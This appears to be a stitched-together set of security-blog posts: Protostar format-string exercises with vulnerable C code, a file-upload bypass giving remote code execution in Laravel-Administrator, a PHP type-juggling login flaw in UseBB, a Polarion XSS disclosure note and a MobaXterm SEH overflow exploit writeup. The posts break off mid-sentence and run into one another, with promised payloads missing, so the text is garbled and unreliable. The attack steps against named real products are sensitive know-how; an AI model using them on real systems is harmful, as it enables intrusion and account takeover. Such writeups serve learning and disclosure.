Let’s continue working in ProtoStar exploiting exercises. Let’s see how to solve the Format String level 1.
As always, first let’s read the level description.
Exercise:
This level shows how format strings can be used to modify arbitrary memory locations.
Hints:
objdump -t is your friend, and your input string lies far up the stack 🙂
Code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln(char *string)
{
  printf(string);

  if(target) {
      printf("you have modified the target :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}

Again, it looks a really simple piece of code. Let’s follow their advice and use objdump to identify where is the target variable located in memory:
objdump -t format1 | grep -i target
08049638 g     O .bss	00000004              target
After that, we can use “%x” to pop the next word off of the stack. Our goal is to do it several times and try to look for the memory adress where target variable is located.
Doing some maths I realize that using a ~135 bytes string is enough. After some trial and error I ended working with the following python line:
Hello everyone! In this blog post I will cover the solution for the Exploiting exercise named ProtoStar that is related to Format String vulnerabilities.
Let’s see the first level:
Exercise 0:
This level introduces format strings, and how attacker supplied format strings can modify the execution flow of programs.
Requirements:
This level should be done in less than 10 bytes of input.
“Exploiting format string vulnerabilities”
This is the C source code of the exercise. It looks pretty simple: we need to overwrite the variable named target by using the user input that is stored in variable named buffer.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void vuln(char *string)
{
  volatile int target;
  char buffer[64];

  target = 0;

  sprintf(buffer, string);

  if(target == 0xdeadbeef) {
      printf("you have hit the target correctly :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}
If we solve the exercise as a normal Buffer Overflow, we need to write the 64 bytes buffer space with some A’s for example, and the write the0xdeadbeef value in reverse order.
So to overwrite the target variable we can do the following:
Format strings are the result of facilities for handling functions with variable arguments in the C programming language.
Because it’s really C what makes format strings bugs possible, they affect every OS that has a C compiler.
What is a Format String?
To understand what a format string is, you need to understand the problem that format strings solve. Most programs output textual data in some form, often including numerical data.
Say, for example, that a program wanted to ouput a string containing an amount of money.
double amountInDollars;
Say the amount in euros is $ 1234.88. With a decimal point an two places after it.
Without format strings we would need to write a substantial amount of code just to format a number this way.
Format strings would provide a more generic solution to this problem by allowing a string to be output that includes the values of variables, formatted precisely as dictated by the programmer.
To output the number as specified, we would simply call the printf function, which outputs the string to the process’s standard output (stdout):
printf( "$%.2f\n", AmountInDollars );
To output a double you use the format specifier %f. In this case the format string is: %.2f We are using the precision component to specify that we require two places after the decimal point
Why are they useful?

Let’s say that we want to print the same variable in three different ways:
In decimal
In hex
In ASCII
We can use format Strings to do that:
int main ( int argc, char *argv[] )
{
int c;

printf ("=====================\n");
printf ("Decimal Hex Character\n");
printf ("=====================\n");

for ( c=0x20; c<256; c++ ){
	printf( "%03d %02x %c \n", c, c, c);
}

}
If we execute this program we can see that we printed the same variable using 3 different format strings:
What is a Format String bug?
A format string bug occurs when user-supplied data is included in the format string specification string of one of the printf family functions, including:
The attacker supplies a number of format specifiers that have no corresponding arguments on the stack, and values from the stack are used in their place. This leads to information disclosure and potentially the execution of arbitrary code.
So, let’s create a vulnerable example code:
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln(char *string)
{
  printf(string);

  if(target) {
      printf("you have modified the target :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}
And let’s compile it disabling all the protections:
gcc -fno-stack-protector -m32 -z execstack -no-pie -o example example.c
And let’s supply some malicious user input to display internal memory addresses of the program:
So this is all I wanted to cover with the introduction to Format Strings, in the following days I will try to do ProtoStar exploiting CTF box to learn a bit about this vulnerability:

This time, we want to show you how we achieved unrestricted file upload in the Laravel-Administrator package of FrozenNode. This open source software, is an administrative interface builder for Laravel.

As Laravel-Administrator allows you to create your own modules, we enabled the file upload in one of them:

If we try to upload a php file, it raises an error regarding wrong file extension


This protection can be easily bypassed following the steps below:
Uploading an allowed file
Capture the request with BurpSuite (or any other proxy)
Replace filename extension by .php
Add a GIF Image header in order to bypass file content filters
Write the PHP code that you want to execute in the server


At this point, we have been able to upload our payload into the server and, in addition, the server provided us the path of the uploaded file.
You will have noticed that the filename has been replaced by a random string but, as far as it is giving us the name, is easy to find.
At this point, we have remote code execution in the server.
As this project is officially abandoned and its fork (Laravel-Admin) seems to have stopped the development since Laravel 5.8, we encourage the users to migrate to other supported platforms.
Last week I was reading about PHP Type Juggling vulnerabilities and I decided to spend a couple of days learning about them.
These vulnerabilities can happen during comparison of PHP variables, because PHP will automatically convert the data into a common comparable type.
My idea was to try to find one by my own. But first I needed to look for some PHP open source code to review.
I thought that I could find one in old open source forums. My idea was to try to understand the authentication and the password recovery implementations.
After installing a couple of different open source forums I’ve found UseBB software that seemed to have an interesting implementation of the login.
Installing the software and creating and admin user
So I installed the software, to do that I created a database and followed the installation steps.
I created an admin user with the following credentials:
username=admin
password=aabC9RqS
Checking the login implementation

Doing a quick code check, I’ve found that the login was implemented in the file: “/sources/panel_login.php”
UseBB Forum Login implementation
Identifying a vulnerability
The application does different checks to verify if the password supplied by the user is correct. The most important line for checking the Type Juggling vulnerability is the following:
if ( !$userdata[‘id’] || md5(stripslashes($_POST[‘passwd’])) != $userdata[‘passwd’] ) {
Notice that it’s using only one equal sign, that is a loose comparison, and they should have used an strict one.
“For more than the last decade, PHP programmers have been wrestling with the equals-equals (==) operator. It’s caused a lot of issues. This has a particular implication for password hashes. Password hashes in PHP are base16 encoded and can come in the form of “0e812389…”. The problem is in == comparison the 0e means that if the following characters are all digits the whole string gets treated as a float. “

What they are talking about, is that when there is a loose comparison, you can do strange things, like this:
As you can see the hashes are different but when we compare them with a loose comparison the result is true.
Login with the same user using a different password


Before doing anything, let’s check the current status of our database. Specifically the table usebb_members that stores usernames and hashed passwords.
I see the following hash stored as the password:
UseBB Forum admin password hash
If we remember the login verification, this hash is the value for the variable: $userdata[‘passwd’]
Doing a quick verification we can see that this hash, is the md5 value of the password that we used when we registered the user:
I write this blog post for people that is just starting in web application hacking. I recommend you that you just download some product or web application and start testing it.
You are going to realize that sometimes is quite simple to find some interesting vulnerabilities, and it’s also a good experience to report them to the product owner and help to make things a little bit more secure 🙂
About 6 months ago I spent a couple of hours playing with a Siemens product named Polarion.
After a manual revision of some requests I discovered some web vulnerabilities and I reported them to their product CERT.
As the final step of the responsible disclosure, they explained me that to assign the CVE numbers, I should publish my findings.
That is the reason why I’m writing this blog post. So here I share with you the details:

CVE-2019-13934 – Siemens Subversion – Reflected Cross Site Scripting
In this blog post I will talk about the exploitation of a vulnerability that I discovered on August of 2019 in MobaXterm application.
MobaXterm is a well known remote administration tool, that is used in many companies or in personal environments. It has many options and it’s really useful for managing several servers. Personally I’ve been using it since 4 o 5 years ago.
The vulnerability that I detected is a SEH based Buffer Overflow. Below is a video demonstration of exploitation for proof of concept where we get a reverse shell through an import of a malicious MobaXterm sessions file:
Exploit Development
As i said in previous blog posts, the purpose of this blog is to share a bit of knowledge with the hacking community so I’m going to explain step by step how I detected the vulnerability and how I developed the exploit.

One day I decided to play a bit with Moba, and I found that the application does not sanitize correctly the input of the parameter “Specify Username”.
If you put in that variable a buffer with at least 17000 A’s the application is going to crash overwriting some registers that can allow an attacker to gain control of the execution flow of the program.

Important comment: The remote host must exist, and it has to have the port what we want to connect open. During the exploitation process of this vulnerability, the host with the IP 192.168.1.88 had a SSH running service in the port 22.
Said that, let’s start. First of all I start the SSH service of my Kali Linux and I create a new SSH session in Moba with the correct IP address of my Kali and the port 22.

I put 20000 A’s in the Username field and I double click in the session. The result is a crash in the application . We can see this in Olly:

We let the exception occurs and this is how our registers looks like, we have control of EIP.
And at this point, the top of the stack looks like this:
So it seems a standard BOF SEH based exploitation, we need to find a POP-POP-RET instruction, but we are limited to the ASCII printable characters. We can find them here:
Basically we can use from \x32 to \xFF. I do a quick check to identify more bad characters and I also found \xA0.

I run SafeSEH plugin of Olly to check if there is any dll or the program itself compiled without SafeSEH.
The result is the following, everything is compiled with SafeSEH except our binary:
So, I can’t use any POP-POP-RET addresses of the modules that have SafeSEH protection and also I can’t use the modules that have No SEH neither.
It leads in the conclusion(partially true, we will see it later) that I can only use the addresses of the MobaXterm binary. But here I face another problem, all the memory directions of MobaXterm.exe starts with a null byte:
I can’t use them neither. At this point, I thought that it was going to be difficult, but I still had some options.
The first one, look for a EIP overwrite instead of a SEH overwrite. I started modifying the buffer length, the injection point, but I couldn’t get a direct EIP overwrite, damn!
The second idea that I had was to do a partial overwrite of SEH, and it worked, the application crashed but instead of overwriting the first byte of SEH with a \x00 it overwrites it with a \x20…
The third idea that I got from reading a really interesting Corelan tutorial is to look for similar instructions outside the loaded modules. This is a good approach to bypass the SafeSEH memory protection.
I also would like to share with you a useful blog post, that speaks about this topic:
So these address can cover my needs, but, all of them start with the byte 06 and that is a non printable ASCII character. At this point I was a bit lost, I tried some crazy ideas, like use unicode characters, but they are converted to the value \x3F.
I’m going to read more about this topic, and I will try to bypass the SafeSEH in the future but right now SafeSEH defeated me haha 🙂
So, what I did, is read about SafeSEH, and I saw in Wikipedia, that was implemented in Windows XP SP2, so I download a Windows XP SP1 and I installed MobaXterm. When we scan the modules with Olly SafeSEH plugin. The overview is completely different:

